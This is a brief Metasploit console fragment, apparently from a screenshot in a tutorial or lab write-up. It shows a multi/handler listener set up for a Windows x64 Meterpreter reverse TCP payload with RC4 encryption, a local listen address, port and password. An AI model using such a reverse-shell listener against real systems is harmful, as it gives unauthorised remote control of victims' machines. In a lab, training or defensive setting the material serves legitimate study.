 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp_rc4):
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
EXITFUNC     process          yes       Exit technique (Accepted: '', seh, th
read, process, none)
LHOST        192.168.1.3      yes       The listen address (an interface may
be specified)
LPORT        8844             yes       The listen port
RC4PASSWORD  ncvt             yes       Password to derive RC4 key from